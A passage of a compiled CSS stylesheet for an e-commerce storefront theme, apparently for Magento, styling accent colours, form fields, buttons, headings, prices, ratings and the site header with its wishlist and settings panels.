.post-metas .meta-date .color-theme,
.blog-post-view .sidebar .block-content .item .title a:hover,
.blog-post-item .post-images .post-thumbnail .blog-list-video .btn.popup-video:after,
.blog-view .post-item .meta-name .category-links,
.blog-view .post-item .meta-name .category-links a,
.blog-view .share-info .block-blog-tags .tag-cloud li a:hover,
.portfolio-category-view .portfolio-bottom-content .category-link > a:hover,
.portfolio-category-view .portfolio-bottom-content .port-title:hover,
.portfolio-category-view .category-link > a:hover,
.portfolio-category-view .portfolio-masonry .portfolio-inner .port-title a:hover,
.portfolio-category-view .portfolio-masonry .portfolio-inner .category-link a:hover,
.portfolio-details .description .view-title .btn.btn-default:hover,
.promobanner-v1 .promobanner .banner-text .white-color .btn.btn-default:hover,
.promobanner-v1 .promobanner .banner-text .white-color .action.default:hover,
.promobanner-v4 .promobanner:hover .banner-text .title,
.single-deal .product-item-details .product-item-name a:hover,
.single-deal .product-item-info.template-2 .product-item-details .deal-timer .countdown span,
body public-modal .hotspot-modal .modal-dialog:hover .chevron:hover:before,
.btn-shop:hover,
.newsletter-home .block.newsletter .content .actions .action.subscribe.primary:hover,
.login-container .form-login .form-group.password .action.remind,
.form-wishlist-items .actions-toolbar > .primary button.action.tocart:hover,
.products-grid .items .product-item .product-top .product-item-inner .action.tocart:hover,
.product-ultra-grid .banner-url:hover .banner-content .product-item-name,
.guest_wishlist_list .product-wishlist-items .product-item-info .action.remove:hover:before,
.slide-home-1 .slider_mgs_carousel .inner-text .sub-title,
.slide-home-1 .panel-block-row.panel-block:not(.builder-container) .list-social li > a:hover,
.lookbook-container .popup__content--product .product-details > h3 a:hover,
.lookbook-container .popup__content--product .product-details button.action.primary:hover,
.lookbook-container .popup__content--product > div a:hover,
.page-title-wrapper .status-order-account .order-actions-toolbar .actions > .action:hover,
.rotate-image-container .close-rotate:hover,
.catalog-product-view .block .block-actions .action.select:hover,
.catalog-product-view .sidebar .block .block-content .products-grid .product-item .product-item-info .field.choice.related input:checked + .label:before,
.catalog-product-view .product-info-main .product-social-links .action.tocompare:hover,
.catalog-product-view .product-info-main .product-social-links .action.mailto.friend:hover,
.main-coming-soon .list-social li > a:hover,
.modal_newsletter_popup.modal-slide .modal-inner-wrap .action-close:hover:before,
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-primary .action.tocart:hover,
.sidebar .product-items-names .product-item:hover .product-item-name > a,
.slide-text .category-banner a:hover,
.multicheckout .box-title > .action > span:hover,
.opc-sidebar .opc-block-summary .grand.totals .amount strong .price,
.checkout-payment-method .form.payments .action-apply:hover,
.owl-categories .content a:hover,
.category-result .category-items .category-item-info:hover strong::before,
.category-result .category-items .category-item-info:hover .category-item-link,
.pages-result .pages-grid .page-items .page-item-info:hover strong::before,
.pages-result .pages-grid .page-items .page-item-info:hover .page-item-link,
.newsletter-home-v2 .block.newsletter .form.subscribe > .actions .action.subscribe:hover,
.full-slider .subcribe .block.newsletter .content .actions .action.subscribe.primary:hover,
.form-address-edit .actions-toolbar .secondary .action.back,
.slider-home-watch .slider_mgs_carousel .inner-text .sub-title,
.slider-home-watch .panel-block-row.panel-block:not(.builder-container) .list-social li > a:hover,
.contact-form .link-item a:hover,
.contact-store .contact-box .contact-info a:hover,
.footer.content .footer6 .footer-block .list-links li a:hover,
.footer.content .footer6 .footer-block .list-icon li a:hover {
  color: #f68872;
}
/* &:extend(.bg-primary); */
.bg-primary,
.btn.btn-primary:focus,
.action.primary:focus,
.btn.btn-primary:hover,
.action.primary:hover,
.btn.btn-secondary,
.action.secondary,
.btn.btn-blue:focus,
.btn-blue:focus,
.btn.btn-blue:hover,
.btn-blue:hover,
.btn.btn-blue2:focus,
.btn-blue2:focus,
.btn.btn-blue2:hover,
.btn-blue2:hover,
.btn.btn-red:focus,
.btn-red:focus,
.btn.btn-red:hover,
.btn-red:hover,
.scroll-to-top:hover,
body.account .column.main .actions-toolbar .secondary .action.back:after,
.blog-list .section-title .title:after,
.single-deal .product-info-label .save-count,
.form-wishlist-items .actions-toolbar > .primary button.action.share,
.lookbook-container .pin-label,
.lookbook-slider .owl-dots .owl-dot.active span,
.catalog-product-view .block .block-actions .action.select:after,
.products-list .product-items.list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions > .actions-primary .action.tocart:hover:after,
.btn.btn-primary.btn-all:hover,
.view-btn-radius .tab-cate-link a.action.default,
.pages .pages-items .item .action:hover,
.form-address-edit .actions-toolbar .secondary .action.back:after,
.form-address-edit .actions-toolbar .action.primary:hover,
.contact-form .social-links li:hover {
  background-color: #f68872;
}
/* &:extend(.border-r-primary); */
.background-color-primary,
.sidebar .block .actions-toolbar .primary .action,
.opc-progress-bar-item._active > span:before,
.opc-progress-bar-item._active:before,
.checkout-payment-method .form.payments .payment-method-content .actions-toolbar .action-update:hover,
.opc-wrapper .checkout-shipping-address .action-show-popup:hover,
.opc-wrapper .checkout-shipping-address .shipping-address-item.selected-item:after {
  background-color: #f68872;
  background: #f68872;
}
/* &:extend(.border-primary); */
.border-primary,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="url"]:focus,
input[type="tel"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="datetime"]:focus,
input[type="email"]:focus,
input.mage-error[type="text"],
input.mage-error[type="password"],
input.mage-error[type="url"],
input.mage-error[type="tel"],
input.mage-error[type="search"],
input.mage-error[type="number"],
input.mage-error[type="datetime"],
input.mage-error[type="email"],
textarea:focus,
.btn.btn-primary:focus,
.action.primary:focus,
.btn.btn-primary:hover,
.action.primary:hover,
.btn.btn-secondary,
.action.secondary,
.btn.btn-gray:focus,
.action.gray:focus,
.btn.btn-gray:hover,
.action.gray:hover,
.btn.btn-dark:focus,
.action.dark:focus,
.btn.btn-dark:hover,
.action.dark:hover,
.btn.btn-default:focus,
.action.default:focus,
.btn.btn-default:hover,
.action.default:hover,
.btn.btn-blue:focus,
.btn-blue:focus,
.btn.btn-blue:hover,
.btn-blue:hover,
.btn.btn-blue2:focus,
.btn-blue2:focus,
.btn.btn-blue2:hover,
.btn-blue2:hover,
.btn.btn-red:focus,
.btn-red:focus,
.btn.btn-red:hover,
.btn-red:hover,
body.account .column.main .form-newsletter-manage .actions-toolbar .secondary:hover,
body.account .column.main .form-edit-account .actions-toolbar .secondary:hover,
body.account .column.main .form-address-edit .actions-toolbar .secondary:hover,
.promobanner-v1 .promobanner .banner-text .white-color .btn.btn-default:hover,
.promobanner-v1 .promobanner .banner-text .white-color .action.default:hover,
.login-container .form-login .form-group .control input:active,
.login-container .form-login .form-group .control input:focus,
.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .control input:active,
.customer-account-forgotpassword .block-customer-forgot-password .form.password.forget .control input:focus,
.register-container .form-create-account > .fieldset > .field .control input:active,
.register-container .form-create-account > .fieldset > .field .control select:active,
.register-container .form-create-account > .fieldset > .field .control input:focus,
.register-container .form-create-account > .fieldset > .field .control select:focus,
.form-wishlist-items .actions-toolbar > .primary button.action.share,
.form-wishlist-items .actions-toolbar > .primary button.action.tocart:hover,
.sidebar .block .actions-toolbar .primary .action,
.slide-text .category-banner a:hover,
.checkout-payment-method .form.payments .payment-method-content .actions-toolbar .action-update:hover,
.opc-wrapper .checkout-shipping-address .action-show-popup:hover,
.opc-wrapper .checkout-shipping-address .shipping-address-item.selected-item,
.pages .pages-items .item .action:hover,
.form-address-edit .actions-toolbar .action.primary:hover {
  border-color: #f68872;
}
/* &:extend(.border-bt-primary); */
.border-bt-primary {
  border-bottom-color: #f68872;
}
/* &:extend(.border-t-primary); */
.border-t-primary {
  border-top-color: #f68872;
}
/* &:extend(.border-l-primary); */
.border-l-primary {
  border-left-color: #f68872;
}
/* &:extend(.border-r-primary); */
.border-r-primary {
  border-right-color: #f68872;
}
/* &:extend(.fill-primary); */
.fill-primary {
  fill: #f68872 !important;
}
/* Default Style & Reset Css */
* {
  margin: 0;
  box-sizing: border-box;
  -webkit-tap-highlight-color: transparent;
}
html {
  font-size: 16px;
}
body {
  font-family: "Cerebri Sans", sans-serif;
  font-weight: 400;
  font-size: 1rem;
  color: #777777;
}
body.fixed-content {
  overflow: hidden !important;
}
body.fixed-content .scroll-to-top {
  display: none !important;
}
body .columns .column.main {
  padding-bottom: 0;
}
body .modals-overlay {
  display: none !important;
}
body .modals-wrapper:after {
  content: "";
  display: block;
  z-index: 899;
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  background-color: #000;
  opacity: 0;
  visibility: hidden;
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
body._has-modal {
  overflow: visible;
}
body._has-modal .modals-wrapper:after {
  opacity: 0.8;
  visibility: visible;
}
a:visited,
a {
  color: #222222;
  text-decoration: none;
}
a:visited:hover,
a:hover,
a:visited:focus,
a:focus {
  text-decoration: none;
}
ul,
ol {
  list-style: none;
  padding: 0;
  margin: 0;
}
ul.list-style--disc,
ol.list-style--disc {
  list-style-type: disc;
  padding-left: 18px;
}
ul.list-style--disc li,
ol.list-style--disc li {
  margin-bottom: 0.875rem;
}
.panel-block a,
.panel-block button,
a,
button {
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
/* Form */
div.mage-error[generated] {
  margin-top: 5px;
  font-size: 0.875rem;
  font-style: italic;
}
input::-webkit-input-placeholder {
  color: #999999;
  font-weight: 400;
}
input:-moz-placeholder {
  color: #999999;
  font-weight: 400;
}
input::-moz-placeholder {
  color: #999999;
  font-weight: 400;
}
input:-ms-input-placeholder {
  color: #999999;
  font-weight: 400;
}
.fieldset > .field {
  margin: 0 0 28px;
}
.fieldset > .field:not(.choice) > .label {
  display: block;
  margin: 0 0 13px;
  padding: 0;
  float: none;
  width: 100%;
  text-align: left;
  font-size: 0.9735rem;
  color: #222222;
  font-weight: 400;
}
.fieldset > .field:not(.choice) > .control {
  float: none;
  width: 100%;
}
.fieldset > .field.required > .label:after,
.fieldset > .field._required > .label:after,
.fieldset > .fields > .field.required > .label:after,
.fieldset > .fields > .field._required > .label:after {
  font-size: 1.125rem;
  margin: 0;
}
.fieldset > .field .choice input,
.fieldset > .fields > .field .choice input {
  vertical-align: inherit;
}
select {
  border: 2px solid #eaeaea;
  height: 2.875rem;
  font-size: 1rem;
  padding: 0 1.0625rem;
  box-shadow: none !important;
  font-weight: 400;
  color: #222222;
}
select[multiple="multiple"] {
  padding: 0;
}
select[multiple="multiple"] option {
  padding: 8px 10px;
}
input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type="datetime"],
input[type="email"] {
  border: 2px solid #eaeaea;
  height: 2.875rem;
  font-size: 1rem;
  padding: 0 1.0625rem;
  box-shadow: none !important;
  font-weight: 400;
  color: #222222;
}
textarea {
  font-size: 1rem;
  padding: 1rem 1.0625rem;
  border: 2px solid #eaeaea;
  box-shadow: none !important;
  min-height: 150px;
  font-weight: 400;
  color: #222222;
}
.field.captcha .control.captcha .nested .control.captcha-image {
  position: relative;
  text-align: left;
  border: 2px solid #eaeaea;
}
.field.captcha .control.captcha .nested .control.captcha-image .captcha-img {
  max-width: calc(100% - 60px);
  height: auto;
  margin: 0;
}
.field.captcha .control.captcha .nested .control.captcha-image .captcha-reload {
  position: absolute;
  right: 5px;
  top: 5px;
  bottom: 5px;
  background: none;
  border: none;
  padding: 0;
  box-shadow: none;
  width: 50px;
  text-align: center;
  background-color: #f1f1f1;
}
.field.captcha .control.captcha .nested .control.captcha-image .captcha-reload > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field.captcha .control.captcha .nested .control.captcha-image .captcha-reload:before {
  font-family: 'Linearicons';
  content: "\e8da";
  font-size: 20px;
}
/* End Form */
/* Button */
.btn.btn-primary,
.action.primary,
.btn.btn-light,
.action.light,
.btn.btn-dark,
.action.dark,
.btn.btn-gray,
.action.gray,
.btn.btn-secondary,
.action.secondary {
  display: inline-block;
  font-size: 1rem;
  padding: 0.5rem 2.375rem;
  font-family: inherit;
  font-weight: 700;
  text-transform: uppercase;
  border-radius: 0;
}
.btn.btn-primary.btn-full,
.action.primary.btn-full,
.btn.btn-light.btn-full,
.action.light.btn-full,
.btn.btn-dark.btn-full,
.action.dark.btn-full,
.btn.btn-gray.btn-full,
.action.gray.btn-full,
.btn.btn-secondary.btn-full,
.action.secondary.btn-full {
  width: 100%;
  display: block;
}
.btn.btn-primary.btn-xs,
.action.primary.btn-xs,
.btn.btn-light.btn-xs,
.action.light.btn-xs,
.btn.btn-dark.btn-xs,
.action.dark.btn-xs,
.btn.btn-gray.btn-xs,
.action.gray.btn-xs,
.btn.btn-secondary.btn-xs,
.action.secondary.btn-xs {
  padding: 0.5rem 1.375rem;
  font-size: 0.875rem;
}
.btn.btn-primary.btn-lg,
.action.primary.btn-lg,
.btn.btn-light.btn-lg,
.action.light.btn-lg,
.btn.btn-dark.btn-lg,
.action.dark.btn-lg,
.btn.btn-gray.btn-lg,
.action.gray.btn-lg,
.btn.btn-secondary.btn-lg,
.action.secondary.btn-lg {
  padding: 0.7rem 3.375rem;
  font-size: 1.2rem;
}
.btn.btn-primary,
.action.primary {
  background: #000000;
  border: 2px solid #000000;
  color: #ffffff;
}
.btn.btn-primary:focus,
.action.primary:focus,
.btn.btn-primary:hover,
.action.primary:hover {
  color: #ffffff;
  border-width: 2px;
  border-style: solid;
}
.btn.btn-secondary,
.action.secondary {
  border-width: 2px;
  border-style: solid;
  color: #ffffff;
}
.btn.btn-secondary:focus,
.action.secondary:focus,
.btn.btn-secondary:hover,
.action.secondary:hover {
  color: #ffffff;
  background: #000000;
  border: 2px solid #000000;
}
.btn.btn-light,
.action.light {
  border-width: 2px;
  border-style: solid;
  background: transparent;
  color: #fff;
  border-color: #fff;
}
.btn.btn-light:focus,
.action.light:focus,
.btn.btn-light:hover,
.action.light:hover {
  background: #fff;
  color: #222;
  border-color: #fff;
}
.btn.btn-gray,
.action.gray {
  border-width: 2px;
  border-style: solid;
  background-color: #fff;
  border-color: #eaeaea;
  color: #bbbbbb;
}
.btn.btn-gray:focus,
.action.gray:focus,
.btn.btn-gray:hover,
.action.gray:hover {
  background-color: #fff;
}
.btn.btn-dark,
.action.dark {
  border-width: 2px;
  border-style: solid;
  background-color: #fff;
  border-color: #222;
  color: #222;
}
.btn.btn-dark:focus,
.action.dark:focus,
.btn.btn-dark:hover,
.action.dark:hover {
  background-color: #fff;
}
.btn.btn-default,
.action.default {
  background: none;
  border: none;
  padding: 0 0 5px;
  line-height: 1;
  text-transform: uppercase;
  color: #222222;
  font-size: 0.75rem;
  font-weight: 700;
  display: inline-block;
  font-family: inherit;
  text-decoration: none;
  border-radius: 0;
  border-bottom: 2px solid #222222;
  cursor: pointer;
  letter-spacing: 0.075em;
}
.btn.btn-default.btn-lg,
.action.default.btn-lg {
  padding: 0 0 5px;
  font-size: 1rem;
}
.btn.btn-radius,
.btn-radius {
  border-radius: 50px;
}
.btn.btn-blue,
.btn-blue {
  font-size: 14px;
  letter-spacing: 0.075em;
  font-weight: 700;
  padding: 12px 30px;
  background-color: #87bbd6;
  border-color: #87bbd6;
  color: #fff;
  text-transform: uppercase;
}
.btn.btn-blue:focus,
.btn-blue:focus,
.btn.btn-blue:hover,
.btn-blue:hover {
  color: #fff;
}
.btn.btn-blue2,
.btn-blue2 {
  font-size: 14px;
  letter-spacing: 0.075em;
  padding: 12px 30px;
  background-color: #879fd6;
  border-color: #879fd6;
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
}
.btn.btn-blue2:focus,
.btn-blue2:focus,
.btn.btn-blue2:hover,
.btn-blue2:hover {
  color: #fff;
}
.btn.btn-red,
.btn-red {
  font-size: 14px;
  letter-spacing: 0.075em;
  padding: 12px 30px;
  color: #fff;
  background-color: #e65753;
  border-color: #e65753;
  text-transform: uppercase;
  font-weight: 700;
}
.btn.btn-red:focus,
.btn-red:focus,
.btn.btn-red:hover,
.btn-red:hover {
  color: #fff;
}
/* End Button */
/* Heading */
h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  color: #222222;
  font-weight: 400;
  line-height: inherit;
}
h1,
.h1 {
  font-size: 2.6rem;
}
h2,
.h2 {
  font-size: 2.6rem;
}
h3,
.h3 {
  font-size: 1.875rem;
}
h4,
.h4 {
  font-size: 1.4rem;
}
h5,
.h5 {
  font-size: 1.2rem;
}
h6,
.h6 {
  font-size: 1rem;
}
/* Scroll to top */
.scroll-to-top {
  line-height: 48px;
  border-radius: 50px;
  font-style: normal;
}
.scroll-to-top .fa {
  font-family: 'Linearicons';
  font-style: normal;
}
.scroll-to-top .fa:before {
  content: "\e939";
}
.scroll-to-top:hover {
  color: #fff !important;
}
/* End Scroll to top */
/* Price */
.price-box:after {
  content: "";
  display: table;
  clear: both;
}
.price-box p {
  margin: 0;
}
.price-box .price {
  font-size: 16px;
  color: #bbb;
}
.price-box .price-final_price .price {
  color: #222;
}
.price-box .price-final_price:only-child .price {
  color: #999;
}
.price-box .special-price .price-label,
.price-box .old-price .price-label {
  display: none;
}
.price-box .special-price + .old-price {
  float: left;
  margin-right: 16px;
}
.price-box .special-price .price {
  color: #181b31;
}
.price-box .old.price,
.price-box .old-price {
  text-decoration: none;
}
.price-box .old.price .price,
.price-box .old-price .price {
  text-decoration: line-through;
  color: #bbb;
}
.price-box .price-label {
  font-size: 80%;
}
/* End Price */
/* Rating */
.product-reviews-summary .rating-summary {
  left: 0;
  display: block;
}
.product-reviews-summary.short.empty,
.product-reviews-summary.short .reviews-actions {
  display: none;
}
.rating-summary .rating-result {
  margin-left: 0;
  width: 70px;
}
.rating-summary .rating-result > span:before,
.rating-summary .rating-result:before {
  font-family: inherit;
  content: "\2605" "\2605" "\2605" "\2605" "\2605";
  font-size: 16px;
  letter-spacing: 1px;
}
/* End Rating */
/* Custom Class */
.col-padding-5 .frame .line {
  margin: -5px;
}
.col-padding-5 .frame .line [class*="col-"] {
  padding: 0 5px;
}
.clear-padding-owl {
  margin-left: -15px;
  margin-right: -15px;
}
.background-right {
  background-position: center right;
}
/* End Custom Class */
/* Header */
header.page-header {
  position: relative;
  z-index: 3;
  min-height: 98px;
  border: none;
  margin: 0;
  /* Logo */
  /* End Logo */
  /* Header Icon */
  /* End Header Icon */
  /* Header - Menu */
  /* Header _ Top Wishlist */
  /* Header - Top Setting */
  /* Header Mini Cart */
}
header.page-header .middle-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: space-between;
  justify-content: space-between;
  padding: 0 80px;
}
header.page-header .right-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  margin-left: auto;
}
header.page-header .right-content > div {
  margin-left: 24px;
}
header.page-header .header-area {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
}
header.page-header .header-area .logo {
  float: none;
  padding: 15px 0;
  margin: 0;
  min-height: 98px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
}
header.page-header .header-area .logo.exits-lg-stk .sticky-logo {
  display: none;
}
header.page-header .header-area.active-sticky {
  transition: all 300ms;
  -webkit-transition: all 300ms;
  -moz-transition: all 300ms;
  -o-transition: all 300ms;
}
@media (min-width: 992px) {
  header.page-header .header-area.active-sticky {
    position: fixed !important;
    top: 0 !important;
    right: 0 !important;
    left: 0 !important;
  }
  header.page-header .header-area.active-sticky .logo {
    transition: all 300ms;
    -webkit-transition: all 300ms;
    -moz-transition: all 300ms;
    -o-transition: all 300ms;
  }
  header.page-header .header-area.active-sticky.start-stk {
    background-color: #fff;
    box-shadow: 0 0 3px #757575;
  }
  header.page-header .header-area.active-sticky.start-stk .logo {
    min-height: 60px !important;
  }
}
@media (max-width: 991.98px) {
  header.page-header .header-area.active-sticky.active-sticky-mb {
    background-color: #fff;
    position: fixed !important;
    top: 0 !important;
    right: 0 !important;
    left: 0 !important;
    box-shadow: 0 0 3px #757575;
  }
}
header.page-header .header-area.active-sticky.start-stk .logo.exits-lg-stk .sticky-logo {
  display: block;
}
header.page-header .header-area.active-sticky.start-stk .logo.exits-lg-stk .default-logo {
  display: none;
}
header.page-header .theme-header-icon {
  color: #222222;
}
header.page-header .theme-header-icon:hover {
  color: #f68872;
}
header.page-header .block-search.active .theme-header-icon,
header.page-header .setting-site.active .theme-header-icon,
header.page-header .minicart-wrapper.active .theme-header-icon,
header.page-header .header-top-links.active .theme-header-icon {
  color: #f68872;
}
header.page-header .megamenu_action {
  display: none;
}
header.page-header .megamenu_action .megamenu_action_mb {
  display: block;
  font-size: 20px;
  padding: 0;
  margin: 0;
  border: none;
  background: none;
  box-shadow: none;
}
header.page-header .megamenu_action.deskop {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
}
header.page-header .close-menu-site {
  display: none;
  font-size: 20px;
  padding: 0;
  border: none !important;
  background: none !important;
  box-shadow: none !important;
  margin-bottom: 30px;
}
header.page-header .top-wishlist {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
}
header.page-header .top-wishlist:after {
  content: "";
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 998;
  height: 100vh;
  background-color: #fff;
  opacity: 0;
  visibility: hidden;
  transition: all 400ms;
  -webkit-transition: all 400ms;
  -moz-transition: all 400ms;
  -o-transition: all 400ms;
}
header.page-header .top-wishlist a {
  display: block;
  position: relative;
}
header.page-header .top-wishlist .counter.qty {
  border-radius: 20px;
  color: #fff;
  font-size: 0.625rem;
  font-weight: 600;
  height: 0.9375rem;
  line-height: 0.9375rem;
  min-width: 0.9375rem;
  padding: 0;
  position: absolute;
  top: -7px;
  right: -8px;
  text-align: center;
  background-color: #f68872;
}
header.page-header .top-wishlist .counter.qty:empty {
  display: none;
}
header.page-header .top-wishlist .wishlist-icon {
  font-size: 22px;
  position: relative;
  display: block;
  line-height: 1;
  vertical-align: top;
  margin-top: -2px;
}
header.page-header .top-wishlist .block-wishlist {
  box-shadow: 0px 0px 10px 0px rgba(35, 31, 32, 0.1);
  opacity: 0;
  visibility: hidden;
  position: fixed;
  right: 0;
  top: 0;
  margin: 0;
  width: 100%;
  max-width: 400px;
  background-color: #fff;
  height: 100vh;
  z-index: 999;
  transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -o-transform: translateX(100%);
  transition: all 400ms;
  -webkit-transition: all 400ms;
  -moz-transition: all 400ms;
  -o-transition: all 400ms;
  padding: 25px;
  overflow-x: hidden;
  overflow-y: auto;
}
header.page-header .top-wishlist .block-wishlist .block-content {
  padding-bottom: 70px;
  min-height: calc(100vh - 112px);
  position: relative;
}
header.page-header .top-wishlist .block-wishlist .block-content.empty {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  position: relative;
  padding: 0;
}
header.page-header .top-wishlist .block-wishlist .block-content.empty:after {
  content: "\e68c";
  font-family: 'Linearicons';
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 50%;
  font-size: 100px;
  color: #f1f1f1;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
header.page-header .top-wishlist .block-wishlist .block-content.empty .empty {
  width: 100%;
  text-align: center;
  position: relative;
  z-index: 2;
}
header.page-header .top-wishlist .block-wishlist .actions-toolbar {
  padding-top: 25px;
  border-top: 1px solid #eee;
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
}
header.page-header .top-wishlist .block-wishlist .actions-toolbar .primary {
  width: 100%;
}
header.page-header .top-wishlist .close-wishlist-site {
  padding: 0;
  background: none !important;
  border: none !important;
  box-shadow: none !important;
  margin: 12px 0 25px;
}
header.page-header .top-wishlist.active:after {
  opacity: 0.7;
  visibility: visible;
}
header.page-header .top-wishlist.active .block-wishlist {
  opacity: 1;
  visibility: visible;
  transform: translateX(0);
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
}
header.page-header .top-wishlist .product-items .product-item {
  border: none;
  padding: 20px 0;
  margin: 0;
}
header.page-header .top-wishlist .product-items .product-item + .product-item {
  border-top: 1px solid #eaeaea;
}
header.page-header .top-wishlist .product-items .product-item .product-item-info {
  width: 100%;
}
header.page-header .top-wishlist .product-items .product-item .product-item-info:before,
header.page-header .top-wishlist .product-items .product-item .product-item-info:after {
  content: "";
  display: table;
  clear: both;
}
header.page-header .top-wishlist .product-items .product-item .product-item-info .product-item-photo {
  float: left;
}
header.page-header .top-wishlist .product-items .product-item .product-item-info .product-item-photo .product-image-container,
header.page-header .top-wishlist .product-items .product-item .product-item-info .product-item-photo .product-image-wrapper {
  width: 75px !important;
  padding: 0 !important;
  display: block;
  height: auto;
}
header.page-header .top-wishlist .product-items .product-item .product-item-info .product-item-photo .product-image-photo {
  position: static !important;
  width: 100% !important;
  height: auto !important;
}
header.page-header .top-wishlist .product-items .product-item .product-item-details {
  position: relative;
  padding-right: 30px;
  padding-left: 88px;
}
header.page-header .top-wishlist .product-items .product-item .product-item-details .product-item-name {
  display: block;
  margin: 0;
}
header.page-header .top-wishlist .product-items .product-item .product-item-details .product-item-name a {
  line-height: 1.4;
  border-top-width: 0;
  padding: 0;
  color: #000;
  text-transform: none;
  font-weight: 400;
  font-size: 1rem;
}
header.page-header .top-wishlist .product-items .product-item .product-item-details .product-item-name a:hover {
  color: #f68872;
}
header.page-header .top-wishlist .product-items .product-item .product-item-details .product-item-actions {
  margin-top: 9px;
}
header.page-header .top-wishlist .product-items .product-item .product-item-details .product-item-actions .actions-secondary {
  float: none;
  margin: 0;
  position: absolute;
  top: 0;
  right: 0;
}
header.page-header .top-wishlist .product-items .product-item .product-item-details .product-item-actions .btn-xs {
  display: inline-block;
  padding: 0.45rem 1em;
  font-size: 0.775rem;
  line-height: unset;
  border-radius: 4px;
}
header.page-header .top-wishlist .product-items .product-item .product-item-details .btn-remove span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
header.page-header .top-wishlist .product-items .product-item .product-item-details .btn-remove:before {
  content: "\e681";
  font-family: 'Linearicons';
  font-size: 16px;
}
header.page-header .top-wishlist .product-items .product-item .product-item-details .price-box {
  display: inline-block;
  width: 100%;
  margin-top: 6px;
}
header.page-header .top-wishlist .product-items .product-item .product-item-details .price-box .price {
  color: #c00;
  font-size: 1.1rem;
  display: block;
  font-weight: 500;
}
header.page-header .setting-site {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
}
header.page-header .setting-site .icon-setting-web:before {
  content: "\e672";
}
header.page-header .setting-site:after {
  content: "";
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 998;
  height: 100vh;
  background-color: #fff;
  opacity: 0;
  visibility: hidden;
  transition: all 400ms;
  -webkit-transition: all 400ms;
  -moz-transition: all 400ms;
  -o-transition: all 400ms;
}
header.page-header .setting-site > .actions {
  position: relative;
  display: block;
  line-height: 1;
}
header.page-header .setting-site > .actions .action.setting {
  background: none;
  border: none;
  box-shadow: none;
  padding: 0;
  display: block;
  font-size: 20px;
}
header.page-header .setting-site .setting-site-content {
  box-shadow: 0px 0px 10px 0px rgba(35, 31, 32, 0.1);
  opacity: 0;
  visibility: hidden;
  overflow: hidden;
  position: fixed;
  right: 0;
  top: 0;
  height: 100vh;
  max-width: 400px;
  background-color: #fff;
  z-index: 999;
  transform: translateX(100%);
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -o-transform: translateX(100%);
  transition: all 400ms;
  -webkit-transition: all 400ms;
  -moz-transition: all 400ms;
  -o-transition: all 400ms;
}
header.page-header .setting-site .setting-site-content a {
  color: #999;
}
header.page-header .setting-site .setting-site-content a:hover {
  color: #f68872;
}
header.page-header .setting-site .setting-site-content .ct {
  height: 100vh;
  overflow-y: auto;
  padding: 132px 50px 25px;
  box-sizing: border-box;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
}
header.page-header .setting-site .setting-site-content .actions-close {
  position: absolute;
  top: 0;
  left: 0;
  right: 25px;
  padding: 50px;
  background: #fff;
  z-index: 4;
}
header.page-header .setting-site .setting-site-content .actions-close button {
  background: none;
  border: none;
  padding: 0;
  box-shadow: none;
  font-size: 24px;
  color: #999;
}
header.page-header .setting-site .setting-site-content .actions-close button:hover {
  color: #f68872;
}
header.page-header .setting-site .customer-web-config:after {
  content: "";
  display: table;
  clear: both;
}
header.page-header .setting-site .customer-web-config .switcher {
  float: left;
  width: 50%;
  margin: 0;
  padding-right: 15px;
  box-sizing: border-box;
}
header.page-header .setting-site .customer-web-config .switcher + .switcher {
  padding-right: 0;
  padding-left: 15px;
}
header.page-header .setting-site .customer-web-config .switcher .options .action.toggle:after {
  content: none;
}
header.page-header .setting-site .customer-web-config .switcher .ui-dialog,
header.page-header .setting-site .customer-web-config .switcher .switcher-dropdown {
  display: block !important;
  padding: 0;
  margin: 0;
  box-shadow: none;
  border: none;
  position: static;
}
header.page-header .setting-site .customer-web-config .switcher .ui-dialog:before,
header.page-header .setting-site .customer-web-config .switcher .switcher-dropdown:before,
header.page-header .setting-site .customer-web-config .switcher .ui-dialog:after,
header.page-header .setting-site .customer-web-config .switcher .switcher-dropdown:after {
  content: none;
}
header.page-header .setting-site .customer-web-config .switcher .switcher-trigger strong {
